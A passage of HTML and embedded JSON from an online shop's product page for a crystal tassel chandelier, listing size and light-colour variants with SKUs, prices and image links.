                                      data-options='Round / D39.4"*H17.7",Warm Light'
                                      
                                      
                                    >
                                      Round / D39.4"*H17.7" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round / D39.4"*H17.7",White Light'
                                      data-options='Round / D39.4"*H17.7",White Light'
                                      
                                      
                                    >
                                      Round / D39.4"*H17.7" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round / D39.4"*H17.7",Dimmable Warm Light'
                                      data-options='Round / D39.4"*H17.7",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round / D39.4"*H17.7" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round / D39.4"*H17.7",Dimmable White Light'
                                      data-options='Round / D39.4"*H17.7",Dimmable White Light'
                                      
                                      
                                    >
                                      Round / D39.4"*H17.7" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L37.4"*H12.6",Warm Light'
                                      data-options='Rectangle / L37.4"*H12.6",Warm Light'
                                      
                                      
                                    >
                                      Rectangle / L37.4"*H12.6" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L37.4"*H12.6",White Light'
                                      data-options='Rectangle / L37.4"*H12.6",White Light'
                                      
                                      
                                    >
                                      Rectangle / L37.4"*H12.6" / White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L37.4"*H12.6",Dimmable Warm Light'
                                      data-options='Rectangle / L37.4"*H12.6",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Rectangle / L37.4"*H12.6" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L37.4"*H12.6",Dimmable White Light'
                                      data-options='Rectangle / L37.4"*H12.6",Dimmable White Light'
                                      
                                      
                                    >
                                      Rectangle / L37.4"*H12.6" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L51"*H12.6",Warm Light'
                                      data-options='Rectangle / L51"*H12.6",Warm Light'
                                      
                                      
                                    >
                                      Rectangle / L51"*H12.6" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L51"*H12.6",White Light'
                                      data-options='Rectangle / L51"*H12.6",White Light'
                                      
                                      
                                    >
                                      Rectangle / L51"*H12.6" / White Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L51"*H12.6",Dimmable Warm Light'
                                      data-options='Rectangle / L51"*H12.6",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Rectangle / L51"*H12.6" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Rectangle / L51"*H12.6",Dimmable White Light'
                                      data-options='Rectangle / L51"*H12.6",Dimmable White Light'
                                      
                                      
                                    >
                                      Rectangle / L51"*H12.6" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Wall Light/ H16.54 "* D9.45",Warm Light'
                                      data-options='Wall Light/ H16.54 "* D9.45",Warm Light'
                                      
                                      
                                    >
                                      Wall Light/ H16.54 "* D9.45" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Wall Light/ H16.54 "* D9.45",White Light'
                                      data-options='Wall Light/ H16.54 "* D9.45",White Light'
                                      
                                      
                                    >
                                      Wall Light/ H16.54 "* D9.45" / White Light
                                    </option>
                                  
                                    <option
                                      value='Wall Light/ H16.54 "* D9.45",Dimmable Warm Light'
                                      data-options='Wall Light/ H16.54 "* D9.45",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Wall Light/ H16.54 "* D9.45" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Wall Light/ H16.54 "* D9.45",Dimmable White Light'
                                      data-options='Wall Light/ H16.54 "* D9.45",Dimmable White Light'
                                      
                                      
                                    >
                                      Wall Light/ H16.54 "* D9.45" / Dimmable White Light
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42824475377817,"title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Warm Light","option3":null,"sku":"CH001A1","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Warm Light","options":["Round \/ D23.6\"*H15.7\"","Warm Light"],"price":74500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475639961,"title":"Round \/ D23.6\"*H15.7\" \/ White Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"White Light","option3":null,"sku":"CH001A7","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ White Light","options":["Round \/ D23.6\"*H15.7\"","White Light"],"price":74500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955563161,"title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06261","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable Warm Light","options":["Round \/ D23.6\"*H15.7\"","Dimmable Warm Light"],"price":81900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955595929,"title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","option1":"Round \/ D23.6\"*H15.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06262","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323649689,"product_id":7578704281753,"position":12,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899","variant_ids":[42824475377817,42824475639961,43066955563161,43066955595929]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","public_title":"Round \/ D23.6\"*H15.7\" \/ Dimmable White Light","options":["Round \/ D23.6\"*H15.7\"","Dimmable White Light"],"price":81900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733401241,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/1.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475410585,"title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Warm Light","option3":null,"sku":"CH001A2","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Warm Light","options":["Round\/ D31.5\"*H17.7\"","Warm Light"],"price":104300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475672729,"title":"Round\/ D31.5\"*H17.7\" \/ White Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"White Light","option3":null,"sku":"CH001A8","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ White Light","options":["Round\/ D31.5\"*H17.7\"","White Light"],"price":104300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955628697,"title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06263","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable Warm Light","options":["Round\/ D31.5\"*H17.7\"","Dimmable Warm Light"],"price":111700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955661465,"title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","option1":"Round\/ D31.5\"*H17.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06264","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323682457,"product_id":7578704281753,"position":13,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899","variant_ids":[42824475410585,42824475672729,43066955628697,43066955661465]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","public_title":"Round\/ D31.5\"*H17.7\" \/ Dimmable White Light","options":["Round\/ D31.5\"*H17.7\"","Dimmable White Light"],"price":111700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733434009,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/2_1fc6c329-f7bc-4720-a112-f1ac0a5efbdf.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475443353,"title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Warm Light","option3":null,"sku":"CH001A3","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Warm Light","options":["Round \/ D39.4\"*H17.7\"","Warm Light"],"price":148900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475705497,"title":"Round \/ D39.4\"*H17.7\" \/ White Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"White Light","option3":null,"sku":"CH001A9","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ White Light","options":["Round \/ D39.4\"*H17.7\"","White Light"],"price":148900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955694233,"title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06265","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable Warm Light","options":["Round \/ D39.4\"*H17.7\"","Dimmable Warm Light"],"price":156300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955727001,"title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","option1":"Round \/ D39.4\"*H17.7\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06266","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323715225,"product_id":7578704281753,"position":14,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899","variant_ids":[42824475443353,42824475705497,43066955694233,43066955727001]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","public_title":"Round \/ D39.4\"*H17.7\" \/ Dimmable White Light","options":["Round \/ D39.4\"*H17.7\"","Dimmable White Light"],"price":156300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733466777,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/3_7566a7db-72d8-4bab-85e5-d38f831e4f6e.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475476121,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Warm Light","option3":null,"sku":"CH001A4","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Warm Light","options":["Rectangle \/ L37.4\"*H12.6\"","Warm Light"],"price":126600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475738265,"title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"White Light","option3":null,"sku":"CH001A10","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ White Light","options":["Rectangle \/ L37.4\"*H12.6\"","White Light"],"price":126600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955759769,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06267","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable Warm Light","options":["Rectangle \/ L37.4\"*H12.6\"","Dimmable Warm Light"],"price":134000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955792537,"title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","option1":"Rectangle \/ L37.4\"*H12.6\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06268","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323747993,"product_id":7578704281753,"position":15,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899","variant_ids":[42824475476121,42824475738265,43066955759769,43066955792537]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L37.4\"*H12.6\" \/ Dimmable White Light","options":["Rectangle \/ L37.4\"*H12.6\"","Dimmable White Light"],"price":134000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733499545,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4_68908a41-2f59-4633-8202-47cbddbb072d.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475508889,"title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Warm Light","option3":null,"sku":"CH001A5","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Warm Light","options":["Rectangle \/ L51\"*H12.6\"","Warm Light"],"price":216000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475771033,"title":"Rectangle \/ L51\"*H12.6\" \/ White Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"White Light","option3":null,"sku":"CH001A11","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ White Light","options":["Rectangle \/ L51\"*H12.6\"","White Light"],"price":216000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955825305,"title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-06269","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable Warm Light","options":["Rectangle \/ L51\"*H12.6\"","Dimmable Warm Light"],"price":223400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43066955858073,"title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","option1":"Rectangle \/ L51\"*H12.6\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-06270","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323551385,"product_id":7578704281753,"position":9,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899","variant_ids":[42824475508889,42824475771033,43066955825305,43066955858073]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","public_title":"Rectangle \/ L51\"*H12.6\" \/ Dimmable White Light","options":["Rectangle \/ L51\"*H12.6\"","Dimmable White Light"],"price":223400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":28280733302937,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824475541657,"title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","option1":"Wall Light\/ H16.54 \"* D9.45\"","option2":"Warm Light","option3":null,"sku":"CH001A6","requires_shipping":true,"taxable":false,"featured_image":{"id":35904323485849,"product_id":7578704281753,"position":7,"created_at":"2022-11-22T11:34:59+00:00","updated_at":"2022-11-22T11:34:59+00:00","alt":null,"width":800,"height":800,"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899","variant_ids":[42824475541657,42824475803801,43066955890841,43066955923609]},"available":true,"name":"Modern Italian Style Crystal Tassel Chandelier - Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","public_title":"Wall Light\/ H16.54 \"* D9.45\" \/ Warm Light","options":["Wall Light\/ H16.54 \"* D9.45\"","Warm 